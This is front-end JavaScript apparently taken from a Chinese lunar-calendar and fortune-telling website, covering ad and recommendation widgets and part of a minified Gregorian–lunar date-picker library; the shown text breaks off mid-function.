                    '<div class="section-name">点灯祈福</div>' +
                    '<span class="section-tips">（已有<span class="count">603,285</span>人许愿）</span>' +
                    '</div>' +
                    '<div class="section-bd">' +
                    '<div class="text">立即点灯，保佑您及家人趋吉避凶、万事顺心！</div>' +
                    '<div class="list flex flex-wrap flex-justify">' +
                    '<a class="item item1" href="http://cs.481528.com/qdshanji/qfdd/order/?lantern_id=1&smqfdd">爱情缘分</a>' +
                    '<a class="item item2" href="http://cs.481528.com/qdshanji/qfdd/order/?lantern_id=3&smqfdd">财源广进</a>' +
                    '<a class="item item3" href="http://cs.481528.com/qdshanji/qfdd/order/?lantern_id=9&smqfdd">事事顺利</a>' +
                    '<a class="item item4" href="http://cs.481528.com/qdshanji/qfdd/order/?lantern_id=5&smqfdd">升职加薪</a>' +
                    '<a class="item item5" href="http://cs.481528.com/qdshanji/qfdd/order/?lantern_id=7&smqfdd">身体健康</a>' +
                    '<a class="item item6" href="http://cs.481528.com/qdshanji/qfdd/order/?lantern_id=2&smqfdd">生日快乐</a>' +
                    '<a class="item item7" href="http://cs.481528.com/qdshanji/qfdd/order/?lantern_id=8&smqfdd">学习进步</a>' +
                    '<a class="item item8" href="http://cs.481528.com/qdshanji/qfdd/order/?lantern_id=10&smqfdd">福寿延年</a>' +
                    '<a class="item item9" href="http://cs.481528.com/qdshanji/qfdd/order/?lantern_id=6&smqfdd">驱邪避祸</a>' +
                    '</div>' +
                    '</div>';
                return html;
            }

            $('#adCesuan').each(function() {
                $(this).html(getCesuanHTML());
                // 生肖
                $(this).before(getSxycHTML());
            });

            $('#adDiandeng').each(function() {
                $(this).html(getQfddHTML());
            });

            // 生肖运程&热门测算&点灯祈福
            $('#adSection').each(function() {
                // 生肖
                var html = getSxycHTML();
                // 测算
                html += '<div class="section section-cs">' + getCesuanHTML() + '</div>';
                // 点灯
                html += '<div class="section section-ddqf">' + getQfddHTML() + '</div>';
                $(this).html(html);

                exports.adSqapp(this, 'prepend');
            });
        }
    }

    //精彩推荐分页
    exports.reading = function() {
        var url = window.location.href;
        url = url.substring(url.lastIndexOf("/") + 1);
        var id = url.substring(0, url.lastIndexOf("."));
        let page_url = '/news/reading/';
        $.ajax({
            url: page_url,
            type: "get",
            dataType: "json",
            data: {
                id: id,
            },
            success: function(data) {
                if (data) {
                    var html = '';
                    var more_html = '';
                    if (data['list']) {
                        for (var i = 0; i < data['list'].length; i++) {
                            if (i == 7) {
                                html += data['list'][7][0].adplace;
                            } else {
                                html += '<div class="tab-item"><a href="' + data['list'][i].url + '" class="item">' +
                                    '<img loading="lazy" src="' + data['list'][i].thumb + '" alt="' + data['list'][i].title + '">' +
                                    '<div class="info">' +
                                    '<div class="all-title"><h5 class="title">' + data['list'][i].title + '</h5></div>' +
                                    '<div><span>' + data['list'][i].catname + '</span><span>' + data['list'][i].vupdate_time + '</span></div>' +
                                    '</div>' +
                                    '</a></div>';
                            }
                        }
                    }

                    $('.jctj-title').append(html);

                    more_html = ' <div class="more-list">\n' +
                        '        <a href="javascript:;" id="reading_more" data-size="1" data-v="' + data.total + '">查看更多</a>\n' +
                        '    </div>';
                    $('.sxxq-page').append(more_html);

                    $('#reading_more').on('click', function() {
                        var url = window.location.href;
                        url = url.substring(url.lastIndexOf("/") + 1);
                        var id = url.substring(0, url.lastIndexOf("."));
                        var page = $(this).attr('data-size');
                        page++;
                        $(this).attr('data-size', page);
                        $.ajax({
                            url: page_url,
                            type: "get",
                            dataType: "json",
                            data: {
                                id: id,
                                page: page
                            },
                            success: function(data) {
                                if (data) {
                                    var html = '';
                                    for (var i = 0; i < data['list'].length; i++) {
                                        if (i == 7) {
                                            html += data['list'][7][0].adplace;
                                        } else {
                                            html += '<div class="tab-item"><a href="' + data['list'][i].url + '" class="item">' +
                                                '<img loading="lazy" src="' + data['list'][i].thumb + '" alt="' + data['list'][i].title + '">' +
                                                '<div class="info">' +
                                                '<div class="all-title"><h5 class="title">' + data['list'][i].title + '</h5></div>' +
                                                '<div><span>' + data['list'][i].catname + '</span><span>' + data['list'][i].vupdate_time + '</span></div>' +
                                                '</div>' +
                                                '</a></div>';
                                        }
                                    }

                                    $('.jctj-title').append(html);
                                }
                            }
                        });
                    });

                }
            }
        });
    }


    //结果
    exports.jieguo = function() {
        if ($('#gftj-list .bd ul').length > 1) {
            TouchSlide({
                slideCell: "#gftj-list",
                titCell: ".hd ul", //开启自动分页 autoPage:true ，此时设置 titCell 为导航元素包裹层
                mainCell: ".bd",
                effect: "leftLoop",
                interTime: 5000,
                autoPage: true, //自动分页
                autoPlay: false //自动播放
            });
        }

        $('.dstj-title li').click(function() {
            var temp = $(this).index()
            var showon = temp >= 1 ? 1 : 0
            $(this).addClass('on').siblings().removeClass('on')
            $('.jieguo-content').addClass('hide').eq(showon).removeClass('hide')
            if (temp >= 2) {
                var id = $('#nav' + temp)
                var tops = id.offset().top
                $('html,body').scrollTop(tops)
            }
        })
    }

    //结果支付前
    exports.zhifuq = function() {}

    exports.csscroll = function() {
        var setop = $('#srzl-btn').offset().top + $('#srzl-btn a').height();
        $(window).scroll(function() {
            if ($(window).scrollTop() >= setop) {
                $('body').addClass('cover-xfcs');
            } else {
                $('body').removeClass('cover-xfcs');
            }
        });
        $("#a-fixedcs").click(function() {
            $('body,html').animate({
                scrollTop: 0
            }, 300);
            return false;
        });
    }

    exports.myscrolls = function() {

        (function($) {
            $.fn.myScroll = function(options) {

                var count = 0;
                var html = document.getElementsByTagName('html')[0],
                    hts = 0.4 * parseInt(html.style.fontSize);
                //默认配置
                var defaults = {
                    speed: 30, //滚动速度,值越大速度越慢
                    rowHeight: 68, //每行的高度
                    ifzsy: false
                };

                var opts = $.extend({}, defaults, options),
                    intId = [];

                function marquee(obj, step) {
                    var leg = obj.find('ul li').length;
                    obj.find("ul").animate({
                        marginTop: '-=1'
                    }, 0, function() {
                        var s = Math.abs(parseInt($(this).css("margin-top")));
                        var pdif = opts["ifzsy"];
                        if (pdif) {
                            step = $(this).find("li").slice(0, 1).height() + hts + 1;
                        }
                        if (s >= step) {
                            $(this).find("li").slice(0, 1).appendTo($(this));
                            $(this).css("margin-top", 0);
                        }
                    });
                }

                this.each(function(i) {
                    var sh = opts["rowHeight"],
                        speed = opts["speed"],
                        _this = $(this);
                    intId[i] = setInterval(function() {
                        if (_this.find("ul").height() <= _this.height()) {
                            clearInterval(intId[i]);
                        } else {
                            marquee(_this, sh);
                        }
                    }, speed);

                });

            }

        })(jQuery);

        var html = document.getElementsByTagName('html')[0];
        var zjce = 0.65 * parseInt(html.style.fontSize);
        var te = 0.4 * parseInt(html.style.fontSize) + 1;
        var zjces = $('#zspj-list ul li').eq(0).height() + te;
        $("#zxdd-list").myScroll({
            rowHeight: zjce
        });
        $("#zspj-list").myScroll({
            rowHeight: zjces,
            ifzsy: true
        });
    }
})

--- FILE ---
content_type: application/javascript
request_url: http://m.nongli.cn/statics/skin_js/rui-datepicker.min.js
body_size: 10113
content:
window.ruiDatepicker = function() {
    "classList" in document.documentElement || Object.defineProperty(HTMLElement.prototype, "classList", {
        get: function() {
            function e(e) {
                return function(a) {
                    var r = t.className.split(/\s+/g),
                        n = r.indexOf(a);
                    e(r, n, a), t.className = r.join(" ")
                }
            }
            var t = this;
            return {
                add: e(function(e, t, a) {
                    ~
                    t || e.push(a)
                }),
                remove: e(function(e, t) {
                    ~
                    t && e.splice(t, 1)
                }),
                toggle: e(function(e, t, a) {
                    ~
                    t ? e.splice(t, 1) : e.push(a)
                }),
                contains: function(e) {
                    return !!~t.className.split(/\s+/g).indexOf(e)
                },
                item: function(e) {
                    return t.className.split(/\s+/g)[e] || null
                }
            }
        }
    });
    var e = function() {
        this.gearDate, this.minY = 1936, this.minM = 1, this.minD = 1, this.maxY = 2030, this.maxM = 12, this.maxD = 31,
            this.type = 1
    };
    return e.prototype = {
        init: function(e, ye, mo, da, callback) {
            this.trigger = document.querySelector(e), this.bindEvent("date"), this.ye = ye, this.mo = mo, this.da = da, this.callback = callback
        },
        bindEvent: function(e) {
            function t(e) {
                document.activeElement.blur(), w.gearDate = document.createElement("div"), w.gearDate.className =
                    "gearDate", w.trigger.getAttribute("data-toid-hour") ? w.gearDate.innerHTML =
                    '<div class="popshade"></div><div class="date_ctrl slideInUp"><div class="date_confirm_wrap"><div class="confirm_tit">确认时间</div><div class="confirm_timr">请确认输入的时间是否正确</div><div class="confirm_p">公历：<b class="confirm_gongli"></b></div><div class="confirm_p">农历：<b class="confirm_nongli"></b></div></div><div class="date_class_box"><div class="date_class lcalendar_gongli"><span></span>公历</div><div class="date_class lcalendar_nongli"><span></span>农历</div></div><div class="date_info_box lcalendar_info"></div><div class="date_choice_wrap"><div class="date_roll_mask"><div class="date_roll date_roll_more"><div><div class="gear date_yy" data-datetype="date_yy"></div><div class="date_grid"></div></div><div><div class="gear date_mm" data-datetype="date_mm"></div><div class="date_grid"></div></div><div><div class="gear date_dd" data-datetype="date_dd"></div><div class="date_grid"></div></div><div><div class="gear date_hh" data-datetype="date_hh"></div><div class="date_grid"></div></div></div></div></div><div class="date_btn_box"><div class="date_btn lcalendar_cancel">取消</div><div class="date_btn lcalendar_finish">确定</div></div></div>' :
                    w.gearDate.innerHTML =
                    '<div class="popshade"></div><div class="date_ctrl slideInUp"><div class="date_confirm_wrap"><div class="confirm_tit">确认时间</div><div class="confirm_timr">请确认输入的时间是否正确</div><div class="confirm_p">公历：<b class="confirm_gongli"></b></div><div class="confirm_p">农历：<b class="confirm_nongli"></b></div></div><div class="date_class_box"><div class="date_class lcalendar_gongli"><span></span>公历</div><div class="date_class lcalendar_nongli"><span></span>农历</div></div><div class="date_info_box lcalendar_info"></div><div class="date_choice_wrap"><div class="date_roll_mask"><div class="date_roll"><div><div class="gear date_yy" data-datetype="date_yy"></div><div class="date_grid"></div></div><div><div class="gear date_mm" data-datetype="date_mm"></div><div class="date_grid"></div></div><div><div class="gear date_dd" data-datetype="date_dd"></div><div class="date_grid"></div></div></div></div></div><div class="date_btn_box"><div class="date_btn lcalendar_cancel">取消</div><div class="date_btn lcalendar_finish" data-isconfirm="0">确定</div></div></div>',
                    document.body.appendChild(w.gearDate), r();
                var t = "ontouchstart" in window;
                w.gearDate.querySelector(".lcalendar_cancel").addEventListener(t ? "touchstart" : "click", p), w.gearDate.querySelector(".popshade").addEventListener(t ? "touchstart" : "click", p), w.gearDate
                    .querySelector(".lcalendar_finish").addEventListener(t ? "touchstart" : "click", f);
                var n = w.gearDate.querySelector(".lcalendar_gongli"),
                    i = w.gearDate.querySelector(".lcalendar_nongli");
                n.addEventListener(t ? "touchstart" : "click", function() {
                    a("gongli")
                }, !1), i.addEventListener(t ? "touchstart" : "click", function() {
                    a("nongli")
                }, !1);
                var s = w.gearDate.querySelector(".date_yy"),
                    d = w.gearDate.querySelector(".date_mm"),
                    l = w.gearDate.querySelector(".date_dd"),
                    o = w.gearDate.querySelector(".date_hh");
                s.addEventListener("touchstart", v), d.addEventListener("touchstart", v), l.addEventListener(
                    "touchstart", v), o && o.addEventListener("touchstart", v), s.addEventListener("mousedown", m), d.addEventListener(
                    "mousedown", m), l.addEventListener("mousedown", m), o && o.addEventListener("mousedown", m), s.addEventListener(
                    "touchmove", u), d.addEventListener("touchmove", u), l.addEventListener("touchmove", u), o && o.addEventListener(
                    "touchmove", u), s.addEventListener("touchend", _), d.addEventListener("touchend", _), l.addEventListener(
                    "touchend", _), o && o.addEventListener("touchend", _), w.gearDate.addEventListener("touchmove", function(
                    e) {
                    e.preventDefault()
                }), navigator.userAgent.indexOf("Firefox") > 0 ? (w.gearDate.addEventListener("DOMMouseScroll", function(
                    e) {
                    e.preventDefault()
                }, !1), s.addEventListener("DOMMouseScroll", c, !1), d.addEventListener("DOMMouseScroll", c, !1), l.addEventListener(
                    "DOMMouseScroll", c, !1), o && o.addEventListener("DOMMouseScroll", c, !1)) : (w.gearDate.onmousewheel = function(
                    e) {
                    return !1
                }, s.onmousewheel = c, d.onmousewheel = c, l.onmousewheel = c, o && (o.onmousewheel = c))
            }

            function a(e) {
                var t = w.gearDate.querySelector(".lcalendar_nongli"),
                    a = w.gearDate.querySelector(".lcalendar_gongli"),
                    r = 0;
                if ("nongli" == e && 1 != w.type ? (t.className = t.className.replace(/active/, "").replace(
                            /(^\s*)|(\s*$)/g, "") + " active", a.className = a.className.replace(/active/, ""), w.type = 1, r =
                        1) : "gongli" == e && 0 != w.type && (t.className = t.className.replace(/active/, ""), a.className =
                        a.className.replace(/active/, "").replace(/(^\s*)|(\s*$)/g, "") + " active", w.type = 0, r = 1), r) {
                    var i = w.maxY - w.minY + 1,
                        s = parseInt(Math.round(w.gearDate.querySelector(".date_yy").getAttribute("val"))),
                        l = parseInt(Math.round(w.gearDate.querySelector(".date_mm").getAttribute("val"))) + 1,
                        o = parseInt(Math.round(w.gearDate.querySelector(".date_dd").getAttribute("val"))) + 1,
                        c = s % i + w.minY,
                        e = w.type ? 0 : 1,
                        m = b[s].Intercalation ? b[s].Intercalation : 0;
                    !w.type && m && (m == l - 1 ? l = -(l - 1) : m < l - 1 ? l -= 1 : l = l);
                    var v = d(e, c, l, o),
                        u = b[v.yy - w.minY].Intercalation ? b[v.yy - w.minY].Intercalation : 0;
                    u && w.type && (v.mm < 0 ? v.mm = 1 - v.mm : v.mm > u && (v.mm = v.mm + 1)), w.gearDate.querySelector(
                            ".date_yy").setAttribute("val", v.yy - w.minY), w.gearDate.querySelector(".date_mm").setAttribute(
                            "val", v.mm - 1), w.gearDate.querySelector(".date_dd").setAttribute("val", v.dd - 1), w.gearDate
                        .querySelector(".date_yy").setAttribute("top", ""), n()
                }
            }

            function r() {
                var e = new Date,
                    t = {
                        yy: e.getYear(),
                        mm: e.getMonth(),
                        dd: e.getDate() - 1
                    };
                if (w.ye && w.mo && w.da) {
                    t.yy = w.ye - 1900;
                    t.mm = w.mo - 1;
                    t.dd = w.da - 1
                }
                if (/^\d{4}-\d{1,2}-\d{1,2}$/.test(w.trigger.getAttribute("data-date")) ? (rs = w.trigger.getAttribute(
                            "data-date").match(/(^|-)\d{1,4}/g), t.yy = rs[0] - w.minY, t.mm = rs[1].replace(/-/g, "") - 1, t.dd =
                        rs[2].replace(/-/g, "") - 1) : t.yy = t.yy + 1900 - w.minY, w.gearDate.querySelector(".date_yy").setAttribute(
                        "val", t.yy), w.gearDate.querySelector(".date_mm").setAttribute("val", t.mm), w.gearDate.querySelector(
                        ".date_dd").setAttribute("val", t.dd), w.gearDate.querySelector(".date_hh")) {
                    var a = 0;
                    w.trigger.getAttribute("data-hour") && w.trigger.getAttribute("data-hour") >= 0 && (a = parseInt(
                        Math.round(w.trigger.getAttribute("data-hour")) + 1)), w.gearDate.querySelector(".date_hh").setAttribute(
                        "val", a)
                }
                if (parseInt(w.trigger.getAttribute("data-type"))) {
                    w.type = 1;
                    var r = w.gearDate.querySelector(".lcalendar_nongli");
                    r.className = r.className.replace(/active/, "").replace(/(^\s*)|(\s*$)/g, "") + " active";
                    var i = w.maxY - w.minY + 1,
                        s = t.yy % i + w.minY,
                        l = t.mm + 1,
                        o = t.dd + 1,
                        c = d(0, s, l, o),
                        m = b[c.yy - w.minY].Intercalation ? b[c.yy - w.minY].Intercalation : 0;
                    c.mm < 0 ? c.mm = 1 - c.mm : m && c.mm - 1 >= m && (c.mm = c.mm + 1), w.gearDate.querySelector(
                        ".date_yy").setAttribute("val", c.yy - w.minY), w.gearDate.querySelector(".date_mm").setAttribute(
                        "val", c.mm - 1), w.gearDate.querySelector(".date_dd").setAttribute("val", c.dd - 1)
                } else {
                    w.type = 0;
                    var v = w.gearDate.querySelector(".lcalendar_gongli");
                    v.className = v.className.replace(/active/, "").replace(/(^\s*)|(\s*$)/g, "") + " active"
                }
                n()
            }

            function n() {
                var e = w.maxY - w.minY + 1,
                    t = w.gearDate.querySelector(".date_yy"),
                    a = "";
                if (t && t.getAttribute("val")) {
                    for (var r = parseInt(t.getAttribute("val")), n = 0; n <= e - 1; n++) a += "<div class='tooth'>" +
                        (w.minY + n) + "</div>";
                    t.innerHTML = a;
                    var d = Math.floor(parseFloat(t.getAttribute("top")));
                    if (isNaN(d)) t.style.transform = "translate(0," + (8 - 2 * r) + "em)", t.style["-webkit-transform"] =
                        "translate(0," + (8 - 2 * r) + "em)", t.style["-moz-transform"] = "translate(0," + (8 - 2 *
                            r) + "em)", t.style["-ms-transform"] = "translate(0," + (8 - 2 * r) + "em)", t.style[
                            "-o-transform"] = "translate(0," + (8 - 2 * r) + "em)", t.setAttribute("top", 8 - 2 * r +
                            "em");
                    else {
                        d % 2 == 0 ? d = d : d += 1, d > 8 && (d = 8);
                        var l = 8 - 2 * (e - 1);
                        d < l && (d = l), t.style.transform = "translate(0," + d + "em)", t.style["-webkit-transform"] =
                            "translate(0," + d + "em)", t.style["-moz-transform"] = "translate(0," + d + "em)", t.style[
                                "-ms-transform"] = "translate(0," + d + "em)", t.style["-o-transform"] = "translate(0," + d +
                            "em)", t.setAttribute("top", d + "em"), r = Math.abs(d - 8) / 2, t.setAttribute("val", r)
                    }
                    var o = w.gearDate.querySelector(".date_mm");
                    if (o && o.getAttribute("val")) {
                        a = "";
                        var c = parseInt(o.getAttribute("val")),
                            m = b[r].Intercalation ? b[r].Intercalation : 0;
                        if (m && w.type) var v = 12;
                        else var v = 11;
                        var u = 0;
                        r == e - 1 && (v = (w.type, w.maxM - 1)), 0 == r && (u = w.type ? w.minM - 1 : w.minM);
                        for (var n = 0; n < v - u + 1; n++) {
                            var _ = u + n + 1;
                            if (_ < 10) {
                                _ = '0' + _;
                            }
                            w.type && (_ = m && m == n ? s("rm", _ - 1) : m && m < n ? s("mm", _ - 1) : s("mm", _)), a +=
                                "<div class='tooth'>" + _ + "</div>"
                        }
                        o.innerHTML = a, c > v ? (c = v, o.setAttribute("val", c)) : c < u && (c = v, o.setAttribute(
                                "val", c)), o.style.transform = "translate(0," + (8 - 2 * (c - u)) + "em)", o.style[
                                "-webkit-transform"] = "translate(0," + (8 - 2 * (c - u)) + "em)", o.style["-moz-transform"] =
                            "translate(0," + (8 - 2 * (c - u)) + "em)", o.style["-ms-transform"] = "translate(0," + (8 -
                                2 * (c - u)) + "em)", o.style["-o-transform"] = "translate(0," + (8 - 2 * (c - u)) + "em)",
                            o.setAttribute("top", 8 - 2 * (c - u) + "em");
                        var y = w.gearDate.querySelector(".date_dd");
                        if (y && y.getAttribute("val")) {
                            a = "";
                            var g = parseInt(y.getAttribute("val")),
                                p = i(r, c),
                                f = p - 1,
                                D = 0;
                            r == e - 1 && 12 == c + 1 && (f = w.type ? w.maxD - 15 : w.maxD - 1), 0 == r && 2 == c + 1 &&
                                (D = w.type ? w.minD - 1 : w.minD + 6);
                            for (var n = 0; n < f - D + 1; n++) {
                                var _ = w.type ? s("dd", D + n + 1) : D + n + 1;
                                if (_ < 10) {
                                    _ = '0' + _;
                                }
                                a += "<div class='tooth'>" + _ + "</div>"
                            }
                            y.innerHTML = a, g > f ? (g = f, y.setAttribute("val", g)) : g < D && (g = D, y.setAttribute(
                                    "val", g)), y.style.transform = "translate(0," + (8 - 2 * (g - D)) + "em)", y.style[
                                    "-webkit-transform"] = "translate(0," + (8 - 2 * (g - D)) + "em)", y.style[
                                    "-moz-transform"] = "translate(0," + (8 - 2 * (g - D)) + "em)", y.style["-ms-transform"] =
                                "translate(0," + (8 - 2 * (g - D)) + "em)", y.style["-o-transform"] = "translate(0," +
                                (8 - 2 * (g - D)) + "em)", y.setAttribute("top", 8 - 2 * (g - D) + "em");
                            var A = w.gearDate.querySelector(".date_hh");
                            if (A && A.getAttribute("val")) {
                                var M = parseInt(A.getAttribute("val"));
                                // a = "<div class='tooth'>未知</div>";
                                a = "";
                                for (var n = 0; n < 24; n++) {
                                    var _ = w.type ? s("hh", n) : n;
                                    a += "<div class='tooth'>" + _ + "时</div>"
                                }
                                A.innerHTML = a, A.style.transform = "translate(0," + (8 - 2 * M) + "em)", A.style[
                                        "-webkit-transform"] = "translate(0," + (8 - 2 * M) + "em)", A.style[
                                        "-moz-transform"] = "translate(0," + (8 - 2 * M) + "em)", A.style["-ms-transform"] =
                                    "translate(0," + (8 - 2 * M) + "em)", A.style["-o-transform"] = "translate(0," + (8 -
                                        2 * M) + "em)", A.setAttribute("top", 8 - 2 * M + "em")
                            }
                            h()
                        }
                    }
                }
            }

            function i(e, t) {
                return 1 == w.type ? b[e].MonthDays[t] ? 30 : 29 : 1 == t ? (e += w.minY, e % 4 == 0 && e % 100 != 0 ||
                    e % 400 == 0 && e % 4e3 != 0 ? 29 : 28) : 3 == t || 5 == t || 8 == t || 10 == t ? 30 : 31
            }

            function s(e, t) {
                var a = ["闰正月", "闰二月", "闰三月", "闰四月", "闰五月", "闰六月", "闰七月", "闰八月", "闰九月", "闰十月", "闰冬月", "闰腊月"],
                    r = ["正月", "二月", "三月", "四月", "五月", "六月", "七月", "八月", "九月", "十月", "十一月", "十二月"],
                    n = ["初一", "初二", "初三", "初四", "初五", "初六", "初七", "初八", "初九", "初十", "十一", "十二", "十三", "十四", "十五", "十六",
                        "十七", "十八", "十九", "二十", "廿一", "廿二", "廿三", "廿四", "廿五", "廿六", "廿七", "廿八", "廿九", "三十", "三十一"
                    ],
                    i = ["00子", "01丑", "02丑", "03寅", "04寅", "05卯", "06卯", "07辰", "08辰", "09巳", "10巳", "11午", "12午", "13未", "14未",
                        "15申", "16申", "17酉", "18酉", "19戌", "20戌", "21亥", "22亥", "23子"
                    ];
                return "rm" == e ? a[t - 1] : "mm" == e ? r[t - 1] : "dd" == e ? n[t - 1] : "hh" == e ? i[t] : void 0
            }

            function d(e, t, a, r) {
                var n = t,
                    i = a,
                    s = r,
                    d = [0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396, 0, 31, 60, 91, 121, 152, 182,
                        213, 244, 274, 305, 335, 366, 397
                    ];
                if (0 == e) {
                    var o = parseInt(n),
                        c = parseInt(i),
                        m = parseInt(s),
                        v = c - 1,
                        u = l(o),
                        _ = o - 1936,
                        y = d[14 * u + v] + m,
                        g = y + b[_].BaseKanChih,
                        p = g % 60;
                    if (p = p < 22 ? 22 - p : 82 - p, p += 3, p < 10 && (p += 60), y <= b[_].BaseDays) {
                        _--;
                        var f = o - 1;
                        u = l(f), v += 12, y = d[14 * u + v] + m
                    } else var f = o;
                    var h = b[_].BaseDays;
                    for (L = 0; L < 13; L++) {
                        var w = h + b[_].MonthDays[L] + 29;
                        if (y <= w) break;
                        h = w
                    }
                    var D = L + 1,
                        A = y - h,
                        M = b[_].Intercalation;
                    return 0 != M && D > M && --D == M && (D = -M), D > 12 && (D -= 12), {
                        yy: f,
                        mm: D,
                        dd: A
                    }
                }
                var f = parseInt(n),
                    D = parseInt(i),
                    A = parseInt(s),
                    _ = f - 1936,
                    M = b[_].Intercalation,
                    S = D;
                0 != M && (S > M ? S++ : S == -M && (S = M + 1)), S--;
                for (var y = 0, L = 0; L < S; L++) y += b[_].MonthDays[L] + 29;
                y += b[_].BaseDays + A;
                for (var u = l(f), L = 13; L >= 0 && !(y > d[14 * u + L]); L--);
                var m = y - d[14 * u + L];
                if (L <= 11) var o = f,
                    c = L + 1;
                else var o = f + 1,
                    c = L - 11;
                return {
                    yy: o,
                    mm: c,
                    dd: m
                }
            }

            function l(e) {
                return e % 400 == 0 ? 1 : e % 100 == 0 ? 0 : e % 4 == 0 ? 1 : 0
            }

            function o(e, t, a, r, n, i, s, d, l, o, c, m, v, u, _, y, g) {
                this.BaseDays = e, this.Intercalation = t, this.BaseWeekday = a, this.BaseKanChih = r, this.MonthDays = [
                    n, i, s, d, l, o, c, m, v, u, _, y, g
                ]
            }

            function c(e) {
                var e = e || event,
                    t = !0;
                t = e.wheelDelta ? e.wheelDelta > 0 : e.detail < 0;
                var a = t ? 21 : -21;
                e.preventDefault();
                for (var r = e.target;;) {
                    if (r.classList.contains("gear")) break;
                    r = r.parentElement
                }
                clearInterval(r["int_" + r.id]), r["old_" + r.id] = 0, r["o_t_" + r.id] = (new Date).getTime();
                var n = r.getAttribute("top");
                r["o_d_" + r.id] = n ? parseFloat(n.replace(/em/g, "")) : 0, r["new_" + r.id] = a, r["n_t_" + r.id] = (
                    new Date).getTime() + 360;
                var i = 18 * (r["new_" + r.id] - r["old_" + r.id]) / 370;
                r["pos_" + r.id] = r["o_d_" + r.id] + i, r.setAttribute("top", r["pos_" + r.id] + "em");
                var s = (r["new_" + r.id] - r["old_" + r.id]) / (r["n_t_" + r.id] - r["o_t_" + r.id]);
                return Math.abs(s) <= .2 ? r["spd_" + r.id] = s < 0 ? -.08 : .08 : Math.abs(s) <= .5 ? r["spd_" + r.id] =
                    s < 0 ? -.16 : .16 : r["spd_" + r.id] = s / 2, r["pos_" + r.id] || (r["pos_" + r.id] = 0), e.preventDefault &&
                    e.preventDefault(), y(r), !1
            }

            function m(e) {
                e.preventDefault();
                for (var t = e.target, a = t, r = !1;;) {
                    if (t.classList.contains("gear")) break;
                    t = t.parentElement
                }
                clearInterval(t["int_" + t.id]), t["old_" + t.id] = e.screenY, t["o_t_" + t.id] = (new Date).getTime();
                var n = t.getAttribute("top");
                t["o_d_" + t.id] = n ? parseFloat(n.replace(/em/g, "")) : 0, document.onmousemove = function(e) {
                    r = !0, e = e || window.event, e.preventDefault();
                    for (var t = a;;) {
                        if (t.classList.contains("gear")) break;
                        t = t.parentElement
                    }
                    t["new_" + t.id] = e.screenY, t["n_t_" + t.id] = (new Date).getTime();
                    var n = 18 * (t["new_" + t.id] - t["old_" + t.id]) / 370;
                    t["pos_" + t.id] = t["o_d_" + t.id] + n, t.style.transform = "translate(0," + t["pos_" + t.id] +
                        "em)", t.style["-webkit-transform"] = "translate(0," + t["pos_" + t.id] + "em)", t.style[
                            "-moz-transform"] = "translate(0," + t["pos_" + t.id] + "em)", t.style["-ms-transform"] =
                        "translate(0," + t["pos_" + t.id] + "em)", t.style["-o-transform"] = "translate(0," + t["pos_" +
                            t.id] + "em)", t.setAttribute("top", t["pos_" + t.id] + "em")
                }, document.onmouseup = function(e) {
                    if (!r) return document.onmousemove = null, document.onmouseup = null, !1;
                    e = e || window.event, e.preventDefault();
                    for (var t = a;;) {
                        if (t.classList.contains("gear")) break;
                        t = t.parentElement
                    }
                    var n = (t["new_" + t.id] - t["old_" + t.id]) / (t["n_t_" + t.id] - t["o_t_" + t.id]);
                    Math.abs(n) <= .2 ? t["spd_" + t.id] = n < 0 ? -.08 : .08 : Math.abs(n) <= .5 ? t["spd_" + t.id] =
                        n < 0 ? -.16 : .16 : t["spd_" + t.id] = n / 2, t["pos_" + t.id] || (t["pos_" + t.id] = 0), y(t),
                        document.onmousemove = null, document.onmouseup = null
                }
            }

            function v(e) {
                e.preventDefault();
                var t = e.target;
                for (t.touchTip = !1;;) {
                    if (t.classList.contains("gear")) break;
                    t = t.parentElement
                }
                clearInterval(t["int_" + t.id]), t["old_" + t.id] = e.targetTouches[0].screenY, t["o_t_" + t.id] = (new Date)
                    .getTime();
                var a = t.getAttribute("top");
                t["o_d_" + t.id] = a ? parseFloat(a.replace(/em/g, "")) : 0
            }

            function u(e) {
                e.preventDefault();
                var t = e.target;
                for (t.touchTip = !0;;) {
                    if (t.classList.contains("gear")) break;
                    t = t.parentElement
                }
                t["new_" + t.id] = e.targetTouches[0].screenY, t["n_t_" + t.id] = (new Date).getTime();
                var a = 18 * (t["new_" + t.id] - t["old_" + t.id]) / 370;
                t["pos_" + t.id] = t["o_d_" + t.id] + a, t.style.transform = "translate(0," + t["pos_" + t.id] + "em)",
                    t.style["-webkit-transform"] = "translate(0," + t["pos_" + t.id] + "em)", t.style["-moz-transform"] =
                    "translate(0," + t["pos_" + t.id] + "em)", t.style["-ms-transform"] = "translate(0," + t["pos_" + t
                        .id] + "em)", t.style["-o-transform"] = "translate(0," + t["pos_" + t.id] + "em)", t.setAttribute(
                        "top", t["pos_" + t.id] + "em")
            }

            function _(e) {
                e.preventDefault();
                var t = e.target;
                if (!t.touchTip) return !1;
                for (;;) {
                    if (t.classList.contains("gear")) break;
                    t = t.parentElement
                }
                var a = (t["new_" + t.id] - t["old_" + t.id]) / (t["n_t_" + t.id] - t["o_t_" + t.id]);
                Math.abs(a) <= .2 ? t["spd_" + t.id] = a < 0 ? -.08 : .08 : Math.abs(a) <= .5 ? t["spd_" + t.id] = a <
                    0 ? -.16 : .16 : t["spd_" + t.id] = a / 2, t["pos_" + t.id] || (t["pos_" + t.id] = 0), y(t)
            }

            function y(e) {
                var t = 0,
                    a = !1,
                    r = w.maxY - w.minY + 1;
                clearInterval(e["int_" + e.id]), e["int_" + e.id] = setInterval(function() {
                    var n = e["pos_" + e.id],
                        s = e["spd_" + e.id] * Math.exp(-.03 * t);
                    if (n += s, Math.abs(s) > .1);
                    else {
                        s = .1;
                        var d = 2 * Math.round(n / 2);
                        Math.abs(n - d) < .02 ? a = !0 : n > d ? n -= s : n += s
                    }
                    switch (n > 8 && (n = 8, a = !0), e.getAttribute("data-datetype")) {
                        case "date_yy":
                            var l = 8 - 2 * (r - 1);
                            if (n < l && (n = l, a = !0), a) {
                                var o = Math.abs(n - 8) / 2;
                                g(e, o), clearInterval(e["int_" + e.id])
                            }
                            break;
                        case "date_mm":
                            var c = w.gearDate.querySelector(".date_yy"),
                                m = parseInt(c.getAttribute("val"));
                            if ((b[m].Intercalation ? b[m].Intercalation : 0) && w.type) var v = 12;
                            else var v = 11;
                            var u = 0;
                            m == r - 1 && (v = (w.type, w.maxM - 1)), 0 == m && (u = w.type ? w.minM - 1 : w.minM);
                            var l = 8 - 2 * (v - u);
                            if (n < l && (n = l, a = !0), a) {
                                var o = Math.abs(n - 8) / 2 + u;
                                g(e, o), clearInterval(e["int_" + e.id])
                            }
                            break;
